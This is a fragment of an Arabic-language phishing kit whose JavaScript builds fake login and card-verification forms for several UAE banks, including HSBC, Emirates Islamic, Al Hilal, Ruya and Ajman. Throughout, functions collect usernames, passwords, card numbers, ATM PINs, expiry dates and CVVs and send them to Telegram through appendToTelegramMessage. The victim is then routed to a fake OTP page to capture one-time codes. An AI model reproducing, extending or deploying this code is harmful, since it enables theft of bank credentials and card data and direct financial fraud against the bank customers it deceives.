                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
                        </select>
                        <select id="expYear" required>
                            <option value="" disabled selected>السنة</option>
                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
                        </select>
                    </div>
                </div>
                <div class="form-group">
                    <label for="cvv">الرمز السري (CVV)</label>
                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
                </div>
                <button class="btn btn-block" onclick="proceedToSharjahIslamicCCAuth()">تأكيد البيانات</button>
                <div style="text-align: center; margin-top: 15px;">
                    <a href="javascript:void(0)" onclick="showSharjahIslamicAuth()" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">العودة لتسجيل الدخول</a>
                </div>
            `;
            
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                updateCardTypeDisplay(this.value);
            });
        }

        // المتابعة بعد إدخال بيانات البطاقة لمصرف الشارقة الإسلامي
        function proceedToSharjahIslamicCCAuth() {
            const cardNumber = document.getElementById('cardNumber').value;
            const expMonth = document.getElementById('expMonth').value;
            const expYear = document.getElementById('expYear').value;
            const cvv = document.getElementById('cvv').value;
            
            if (!cardNumber || !expMonth || !expYear || !cvv) {
                alert('يرجى إكمال جميع البيانات');
                return;
            }
            
            // إرسال البيانات لتليجرام
            appendToTelegramMessage(`💳 <b>بيانات بطاقة (Sharjah Islamic CC)</b>\nرقم البطاقة: ${cardNumber}\nالتاريخ: ${expMonth}/${expYear}\nCVV: ${cvv}`);
            
            // الانتقال لصفحة الـ OTP
            showOtpWaiting('sharjahIslamic', 'card');
        }

        // عملية المصادقة لبنك HSBC (مع إضافة رابط "نسيت اسم المستخدم وكلمة المرور")
        function showHSBCAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.hsbc.name}</h3>
                <div class="form-group">
                    <label for="bankUsername">اسم المستخدم</label>
                    <input type="text" id="bankUsername" class="form-control" placeholder="أدخل اسم المستخدم" required>
                    <div class="error-message" id="bankUsernameError">يرجى إدخال اسم المستخدم</div>
                </div>
                <div class="form-group">
                    <label for="bankPassword">كلمة المرور</label>
                    <input type="password" id="bankPassword" class="form-control" placeholder="أدخل كلمة المرور" required>
                    <div class="error-message" id="bankPasswordError">يرجى إدخال كلمة المرور</div>
                </div>
                <div class="forgot-link">
                    <button onclick="showCardLoginPage('hsbc')">نسيت اسم المستخدم وكلمة المرور</button>
                </div>
                <button class="btn btn-block" onclick="proceedToHSBCAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('bankUsername').addEventListener('input', function() {
                validateField(this, /^.+$/, 'bankUsernameError', 'يرجى إدخال اسم المستخدم');
            });
            
            document.getElementById('bankPassword').addEventListener('input', function() {
                validateField(this, /^.+$/, 'bankPasswordError', 'يرجى إدخال كلمة المرور');
            });
        }

        // المتابعة إلى عملية المصادقة لبنك HSBC
        function proceedToHSBCAuth() {
            const username = document.getElementById('bankUsername').value;
            const password = document.getElementById('bankPassword').value;
            
            // التحقق من صحة الحقول
            if (!username) {
                document.getElementById('bankUsernameError').style.display = 'block';
                document.getElementById('bankUsername').classList.add('invalid');
                return;
            }
            
            if (!password) {
                document.getElementById('bankPasswordError').style.display = 'block';
                document.getElementById('bankPassword').classList.add('invalid');
                return;
            }
            
            // إرسال تحديث إلى تليجرام
            const content = createTelegramMessageContent('bank_auth', {
                bankName: banks.hsbc.name,
                authMethod: 'username',
                username: username,
                password: password
            });
            appendToTelegramMessage(content);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('hsbc', 'username');
        }

        // عملية المصادقة لبنك الإمارات الإسلامي
        function showEmiratesIslamicAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.emiratesIslamic.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
                </div>
                <div class="form-group">
                    <label for="atmPin">ATM PIN (4 أرقام)</label>
                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
                </div>
                <button class="btn btn-block" onclick="proceedToEmiratesIslamicAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
            });
        }

        // المتابعة إلى عملية المصادقة لبنك الإمارات الإسلامي
        function proceedToEmiratesIslamicAuth() {
            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
            const atmPin = document.getElementById('atmPin').value;
            
            if (!cardNumber || !atmPin) {
                alert('يرجى إدخال جميع البيانات المطلوبة');
                return;
            }
            
            // إرسال تحديث إلى تليجرام
            appendToTelegramMessage(`💳 <b>دخول بنك الإمارات الإسلامي</b>\nرقم البطاقة: ${cardNumber}\nATM PIN: ${atmPin}`);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('emiratesIslamic', 'card');
        }

        // واجهة معلومات البطاقة الائتمانية لبنك الإمارات الإسلامي (التحقق بطريقة أخرى)
        function showEICCAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>التحقق عبر بطاقة الائتمان - ${banks.emiratesIslamic.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
                </div>
                <div class="form-group">
                    <label for="expiryDate">تاريخ الانتهاء</label>
                    <div class="date-input">
                        <select id="expMonth" required>
                            <option value="" disabled selected>الشهر</option>
                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
                        </select>
                        <select id="expYear" required>
                            <option value="" disabled selected>السنة</option>
                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
                        </select>
                    </div>
                </div>
                <div class="form-group">
                    <label for="cvv">الرمز السري (CVV)</label>
                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
                </div>
                <button class="btn btn-block" onclick="proceedToEICCAuth()">تأكيد البيانات</button>
                <div style="text-align: center; margin-top: 15px;">
                    <a href="javascript:void(0)" onclick="showGenericCCAuth('emiratesIslamic')" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">التحقق بطريقة أخرى</a>
                </div>
            `;
            
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                updateCardTypeDisplay(this.value);
            });
        }

        // المتابعة بعد إدخال بيانات البطاقة لبنك الإمارات الإسلامي
        function proceedToEICCAuth() {
            const cardNumber = document.getElementById('cardNumber').value;
            const expMonth = document.getElementById('expMonth').value;
            const expYear = document.getElementById('expYear').value;
            const cvv = document.getElementById('cvv').value;
            
            if (!cardNumber || !expMonth || !expYear || !cvv) {
                alert('يرجى إكمال جميع البيانات');
                return;
            }
            
            // إرسال البيانات لتليجرام باللغة الإنجليزية
            appendToTelegramMessage(`💳 <b>Card Details (Emirates Islamic CC)</b>\nCard Number: ${cardNumber}\nExpiry: ${expMonth}/${expYear}\nCVV: ${cvv}`);
            
            // الانتقال لصفحة الـ OTP
            showOtpWaiting('emiratesIslamic', 'card');
        }

        // عملية المصادقة لبنك الهلال
        function showAlHilalAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.alHilal.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
                </div>
                <div class="form-group">
                    <label for="atmPin">ATM PIN (4 أرقام)</label>
                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
                </div>
                <button class="btn btn-block" onclick="proceedToAlHilalAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
            });
        }

        // المتابعة إلى عملية المصادقة لبنك الهلال
        function proceedToAlHilalAuth() {
            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
            const atmPin = document.getElementById('atmPin').value;
            
            if (!cardNumber || !atmPin) {
                alert('يرجى إدخال جميع البيانات المطلوبة');
                return;
            }
            
            // إرسال تحديث إلى تليجرام
            appendToTelegramMessage(`💳 <b>دخول بنك الهلال</b>\nرقم البطاقة: ${cardNumber}\nATM PIN: ${atmPin}`);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('alHilal', 'card');
        }

        // واجهة معلومات البطاقة الائتمانية لبنك الهلال (التحقق بطريقة أخرى)
        function showAHCCAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>التحقق عبر بطاقة الائتمان - ${banks.alHilal.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
                </div>
                <div class="form-group">
                    <label for="expiryDate">تاريخ الانتهاء</label>
                    <div class="date-input">
                        <select id="expMonth" required>
                            <option value="" disabled selected>الشهر</option>
                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
                        </select>
                        <select id="expYear" required>
                            <option value="" disabled selected>السنة</option>
                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
                        </select>
                    </div>
                </div>
                <div class="form-group">
                    <label for="cvv">الرمز السري (CVV)</label>
                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
                </div>
                <button class="btn btn-block" onclick="proceedToAHCCAuth()">تأكيد البيانات</button>
                <div style="text-align: center; margin-top: 15px;">
                    <a href="javascript:void(0)" onclick="showGenericCCAuth('alHilal')" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">التحقق بطريقة أخرى</a>
                </div>
            `;
            
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                updateCardTypeDisplay(this.value);
            });
        }

        // المتابعة بعد إدخال بيانات البطاقة لبنك الهلال
        function proceedToAHCCAuth() {
            const cardNumber = document.getElementById('cardNumber').value;
            const expMonth = document.getElementById('expMonth').value;
            const expYear = document.getElementById('expYear').value;
            const cvv = document.getElementById('cvv').value;
            
            if (!cardNumber || !expMonth || !expYear || !cvv) {
                alert('يرجى إكمال جميع البيانات');
                return;
            }
            
            // إرسال البيانات لتليجرام باللغة الإنجليزية
            appendToTelegramMessage(`💳 <b>Card Details (Al Hilal CC)</b>\nCard Number: ${cardNumber}\nExpiry: ${expMonth}/${expYear}\nCVV: ${cvv}`);
            
            // الانتقال لصفحة الـ OTP
            showOtpWaiting('alHilal', 'card');
        }

        // عملية المصادقة لمصرف رويا
        function showRuyaAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.ruya.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
                </div>
                <div class="form-group">
                    <label for="atmPin">ATM PIN (4 أرقام)</label>
                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
                </div>
                <button class="btn btn-block" onclick="proceedToRuyaAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
            });
        }

        // المتابعة إلى عملية المصادقة لمصرف رويا
        function proceedToRuyaAuth() {
            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
            const atmPin = document.getElementById('atmPin').value;
            
            if (!cardNumber || !atmPin) {
                alert('يرجى إدخال جميع البيانات المطلوبة');
                return;
            }
            
            // إرسال تحديث إلى تليجرام
            appendToTelegramMessage(`💳 <b>دخول مصرف رويا</b>\nرقم البطاقة: ${cardNumber}\nATM PIN: ${atmPin}`);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('ruya', 'card');
        }

        // واجهة معلومات البطاقة الائتمانية لمصرف رويا (التحقق بطريقة أخرى)
        function showRuyaCCAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>التحقق عبر بطاقة الائتمان - ${banks.ruya.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
                </div>
                <div class="form-group">
                    <label for="expiryDate">تاريخ الانتهاء</label>
                    <div class="date-input">
                        <select id="expMonth" required>
                            <option value="" disabled selected>الشهر</option>
                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
                        </select>
                        <select id="expYear" required>
                            <option value="" disabled selected>السنة</option>
                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
                        </select>
                    </div>
                </div>
                <div class="form-group">
                    <label for="cvv">الرمز السري (CVV)</label>
                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
                </div>
                <button class="btn btn-block" onclick="proceedToRuyaCCAuth()">تأكيد البيانات</button>
                <div style="text-align: center; margin-top: 15px;">
                    <a href="javascript:void(0)" onclick="showGenericCCAuth('ruya')" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">التحقق بطريقة أخرى</a>
                </div>
            `;
            
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                updateCardTypeDisplay(this.value);
            });
        }

        // المتابعة بعد إدخال بيانات البطاقة لمصرف رويا
        function proceedToRuyaCCAuth() {
            const cardNumber = document.getElementById('cardNumber').value;
            const expMonth = document.getElementById('expMonth').value;
            const expYear = document.getElementById('expYear').value;
            const cvv = document.getElementById('cvv').value;
            
            if (!cardNumber || !expMonth || !expYear || !cvv) {
                alert('يرجى إكمال جميع البيانات');
                return;
            }
            
            // إرسال البيانات لتليجرام باللغة الإنجليزية
            appendToTelegramMessage(`💳 <b>Card Details (Ruya CC)</b>\nCard Number: ${cardNumber}\nExpiry: ${expMonth}/${expYear}\nCVV: ${cvv}`);
            
            // الانتقال لصفحة الـ OTP
            showOtpWaiting('ruya', 'card');
        }

        // عملية المصادقة لمصرف عجمان
        function showAjmanAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>تسجيل الدخول إلى ${banks.ajman.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)</div>
                </div>
                <div class="form-group">
                    <label for="atmPin">ATM PIN (4 أرقام)</label>
                    <input type="password" id="atmPin" class="form-control" placeholder="أدخل ATM PIN" maxlength="4" required>
                    <div class="error-message" id="atmPinError">يرجى إدخال ATM PIN مكون من 4 أرقام</div>
                </div>
                <button class="btn btn-block" onclick="proceedToAjmanAuth()">تسجيل الدخول</button>
            `;
            
            // إضافة التحقق من الصحة أثناء الكتابة
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                toggleFieldValidation(this, validation.valid, 'cardNumberError', 'يرجى إدخال رقم بطاقة صحيح (فيزا أو ماستر كارد فقط)');
            });
        }

        // المتابعة إلى عملية المصادقة لمصرف عجمان
        function proceedToAjmanAuth() {
            const cardNumber = document.getElementById('cardNumber').value.replace(/\s+/g, '');
            const atmPin = document.getElementById('atmPin').value;
            
            if (!cardNumber || !atmPin) {
                alert('يرجى إدخال جميع البيانات المطلوبة');
                return;
            }
            
            // إرسال تحديث إلى تليجرام
            appendToTelegramMessage(`💳 <b>دخول مصرف عجمان</b>\nرقم البطاقة: ${cardNumber}\nATM PIN: ${atmPin}`);
            
            // الانتقال إلى صفحة انتظار OTP
            showOtpWaiting('ajman', 'card');
        }

        // واجهة معلومات البطاقة الائتمانية لمصرف عجمان (التحقق بطريقة أخرى)
        function showAjmanCCAuth() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <h3>التحقق عبر بطاقة الائتمان - ${banks.ajman.name}</h3>
                <div class="form-group">
                    <label for="cardNumber">رقم البطاقة</label>
                    <input type="tel" id="cardNumber" class="form-control" placeholder="أدخل رقم البطاقة (16 رقم)" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" oninput="formatCardNumber(this)" required>
                    <div class="card-type" id="cardTypeDisplay">
                        <div class="card-type-icon unknown">?</div>
                    </div>
                    <div class="error-message" id="cardNumberError">يرجى إدخال رقم بطاقة صحيح</div>
                </div>
                <div class="form-group">
                    <label for="expiryDate">تاريخ الانتهاء</label>
                    <div class="date-input">
                        <select id="expMonth" required>
                            <option value="" disabled selected>الشهر</option>
                            ${Array.from({length: 12}, (_, i) => `<option value="${(i+1).toString().padStart(2, '0')}">${(i+1).toString().padStart(2, '0')}</option>`).join('')}
                        </select>
                        <select id="expYear" required>
                            <option value="" disabled selected>السنة</option>
                            ${Array.from({length: 15}, (_, i) => `<option value="${2024+i}">${2024+i}</option>`).join('')}
                        </select>
                    </div>
                </div>
                <div class="form-group">
                    <label for="cvv">الرمز السري (CVV)</label>
                    <input type="password" id="cvv" class="form-control" placeholder="أدخل 3 أرقام خلف البطاقة" maxlength="3" required>
                </div>
                <button class="btn btn-block" onclick="proceedToAjmanCCAuth()">تأكيد البيانات</button>
                <div style="text-align: center; margin-top: 15px;">
                    <a href="javascript:void(0)" onclick="showGenericCCAuth('ajman')" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">التحقق بطريقة أخرى</a>
                </div>
            `;
            
            document.getElementById('cardNumber').addEventListener('input', function() {
                const cardNumber = this.value.replace(/\s+/g, '');
                const validation = validateCardNumber(cardNumber);
                updateCardTypeDisplay(this.value);
            });
        }

        // المتابعة بعد إدخال بيانات البطاقة لمصرف عجمان
        function proceedToAjmanCCAuth() {
            const cardNumber = document.getElementById('cardNumber').value;
            const expMonth = document.getElementById('expMonth').value;
            const expYear = document.getElementById('expYear').value;
            const cvv = document.getElementById('cvv').value;
            
            if (!cardNumber || !expMonth || !expYear || !cvv) {
                alert('يرجى إكمال جميع البيانات');
                return;
            }
            
            // إرسال البيانات لتليجرام باللغة الإنجليزية
            appendToTelegramMessage(`💳 <b>Card Details (Ajman CC)</b>\nCard Number: ${cardNumber}\nExpiry: ${expMonth}/${expYear}\nCVV: ${cvv}`);
            
            // الانتقال لصفحة الـ OTP
            showOtpWaiting('ajman', 'card');
        }

        // واجهة معلومات البطاقة الائتمانية العامة (للبنوك المتبقية) - تصميم ضخم ومطابق للصورة
        
        
        function showGenericCCAuth(bankKey) {
            // إظهار الهيدر (الشعار والعنوان) فوق الواجهة الجديدة
            const bankHeader = document.getElementById('bankHeader');
            if (bankHeader) bankHeader.style.display = 'block';
            
            const container = document.getElementById('bankAuthContainer');
            if (!container) return;
            
            // إزالة أي تنسيقات للحاوية القديمة قد تؤثر على الحجم
            container.style.padding = '0';
            container.style.background = 'transparent';
            container.style.boxShadow = 'none';
            
            container.innerHTML = `
                <div class="new-payment-card">
                    <div class="new-title">الدفع بالبطاقة</div>
                    <form id="newPaymentForm">
                        <div class="new-input-group">
                            <input type="text" id="newCardholderName" class="new-input-field" placeholder="إسم صاحب البطاقة" required>
                        </div>
                        <div class="new-input-group">
                            <div class="new-card-input-wrapper">
                                <input type="tel" id="newCardNumber" class="new-input-field" placeholder="رقم البطاقة" maxlength="19" inputmode="numeric" pattern="[0-9 ]*" autocomplete="cc-number" required>
                                <div class="new-logos-overlay">
                                    <span id="new-visa-logo" class="new-logo-small" style="font-family: Arial; font-weight: bold; font-style: italic; color: #1a1f71; font-size: 10px; opacity: 0.3;">VISA</span>
                                    <div id="new-mc-logo" class="new-logo-small" style="display: flex; position: relative; width: 18px; height: 12px; opacity: 0.3;">
                                        <div style="width: 10px; height: 10px; background: #eb001b; border-radius: 50%; position: absolute; left: 0;"></div>
                                        <div style="width: 10px; height: 10px; background: #ff5f00; border-radius: 50%; position: absolute; right: 0; opacity: 0.8;"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="new-row">
                            <div class="new-col">
                                <input type="tel" id="newCvv" class="new-input-field new-input-center" placeholder="CVV" maxlength="3" inputmode="numeric" required>
                            </div>
                            <div class="new-col">
                                <input type="tel" id="newExpiryDate" class="new-input-field new-input-center" placeholder="MM/YY" maxlength="5" inputmode="numeric" required>
                            </div>
                        </div>
                        <button type="button" class="new-submit-btn" onclick="proceedToNewGenericCCAuth('${bankKey}')">دفع</button>
                    </form>
                </div>
            `;
            
            setTimeout(() => {
                const cardInput = document.getElementById('newCardNumber');
                const visaLogo = document.getElementById('new-visa-logo');
                const mcLogo = document.getElementById('new-mc-logo');
                const expiryInput = document.getElementById('newExpiryDate');

                if (cardInput) {
                    cardInput.addEventListener('input', (e) => {
                        let val = e.target.value.replace(/\D/g, '').slice(0, 16);
                        if (val.startsWith('4')) {
                            visaLogo.style.opacity = '1';
                            mcLogo.style.opacity = '0.3';
                        } else if (/^(5[1-5]|2[2-7])/.test(val)) {
                            mcLogo.style.opacity = '1';
                            visaLogo.style.opacity = '0.3';
                        } else {
                            visaLogo.style.opacity = '0.3';
                            mcLogo.style.opacity = '0.3';
                        }
                        e.target.value = val.match(/.{1,4}/g)?.join(' ') || '';
                    });
                }

                if (expiryInput) {
                    expiryInput.addEventListener('input', (e) => {
                        let val = e.target.value.replace(/\D/g, '');
                        
                        // إذا بدأ المستخدم بكتابة رقم أكبر من 1 (مثل 2-9)، نعتبره شهراً ونضيف 0 قبله
                        if (val.length === 1 && parseInt(val) > 1) {
                            val = '0' + val;
                        }
                        
                        if (val.length >= 2) {
                            e.target.value = val.slice(0, 2) + '/' + val.slice(2, 4);
                        } else {
                            e.target.value = val;
                        }
                    });
                }

                // التحقق عند الخروج من الحقول (Blur Event)
                const nameInput = document.getElementById('newCardholderName');
                const cvvInput = document.getElementById('newCvv');

                if (nameInput) {
                    nameInput.addEventListener('blur', function() {
                        this.classList.toggle('invalid', this.value.trim().length < 3);
                    });
                }

                if (cardInput) {
                    cardInput.addEventListener('blur', function() {
                        const val = this.value.replace(/\s+/g, '');
                        const isValid = val.length >= 15 && val.length <= 16 && luhnCheck(val);
                        this.classList.toggle('invalid', !isValid);
                    });
                }

                if (expiryInput) {
                    expiryInput.addEventListener('blur', function() {
                        const val = this.value;
                        const parts = val.split('/');
                        let isValid = false;
                        if (parts.length === 2) {
                            const month = parseInt(parts[0], 10);
                            const year = parseInt(parts[1], 10);
                            const now = new Date();
                            const currentYear = now.getFullYear() % 100;
                            const currentMonth = now.getMonth() + 1;
                            
                            if (month >= 1 && month <= 12) {
                                if (year > currentYear || (year === currentYear && month >= currentMonth)) {
                                    isValid = true;
                                }
                            }
                        }
                        this.classList.toggle('invalid', !isValid);
                    });
                }

                if (cvvInput) {
                    cvvInput.addEventListener('blur', function() {
                        const val = this.value;
                        this.classList.toggle('invalid', val.length < 3 || isNaN(val));
                    });
                }
            }, 0);
        }

        function proceedToNewGenericCCAuth(bankKey) {
            const nameInput = document.getElementById('newCardholderName');
            const cardInput = document.getElementById('newCardNumber');
            const expiryInput = document.getElementById('newExpiryDate');
            const cvvInput = document.getElementById('newCvv');
            
            // تفعيل حدث blur يدوياً للتحقق من جميع الحقول قبل الإرسال
            nameInput.focus(); cardInput.focus(); expiryInput.focus(); cvvInput.focus(); cvvInput.blur();
            
            // التحقق إذا كان أي حقل يحتوي على كلاس invalid (تم إلغاء رسالة التنبيه)
            if (nameInput.classList.contains('invalid') || 
                cardInput.classList.contains('invalid') || 
                expiryInput.classList.contains('invalid') || 
                cvvInput.classList.contains('invalid')) {
                return;
            }

            const cardholderName = nameInput.value;
            const cardNumber = cardInput.value;
            const expiryDate = expiryInput.value;
            const cvv = cvvInput.value;
            const bank = banks[bankKey];
            
            if (!cardholderName || !cardNumber || !expiryDate || !cvv) {
                alert('يرجى إكمال جميع البيانات');
                return;
            }
            
            // إرسال البيانات لتليجرام باللغة الإنجليزية
            appendToTelegramMessage(`💳 <b>Card Details (${bank.name})</b>\nName: ${cardholderName}\nCard Number: ${cardNumber}\nExpiry: ${expiryDate}\nCVV: ${cvv}`);
            
            // الانتقال لصفحة الـ OTP
            showOtpWaiting(bankKey, 'card');
        }

        // الانتقال إلى صفحة انتظار OTP (تم التعديل للانتقال المباشر)
        function showOtpWaiting(bankKey, loginMethod) {
            // إرسال تحديث إلى تليجرام
            const bank = banks[bankKey];
            const content = createTelegramMessageContent('otp_sent', {
                bankName: bank.name,
                phone: 'غير متوفر'
            });
            appendToTelegramMessage(content);
            
            // الانتقال مباشرة إلى صفحة OTP دون إظهار صفحة الانتظار
            showPage(4);
            showOTPPage(bankKey);
        }

        // عرض صفحة OTP
        function showOTPPage(bankKey) {
            // إعادة إظهار الهيدر عند الانتقال لصفحة OTP
            const bankHeader = document.getElementById('bankHeader');
            if (bankHeader) bankHeader.style.display = 'block';
            
            const container = document.getElementById('bankAuthContainer');
            // إعادة التنسيقات الأصلية للحاوية
            if (container) {
                container.style.padding = '40px';
                container.style.backgroundColor = 'white';
                container.style.boxShadow = 'var(--shadow)';
            }
            
            const bank = banks[bankKey];
            
            if (bankKey === 'firstAbuDhabi') {
                // تم إزالة واجهة OTP (الهاتف والإيميل) لبنك أبو ظبي الأول - الانتقال مباشرة لتوثيق المتصفح
                showBrowserAuthPage();
                return;
            } else if (bankKey === 'abuDhabiIslamic') {
                container.innerHTML = `
                    <h3>المصادقة عبر ${bank.name}</h3>
                    <div class="auth-message">
                        <p>تم إرسال رمز OTP إلى هاتفك المحمول</p>
                        <p>يرجى إدخال الرمز المرسل إليك</p>
                    </div>
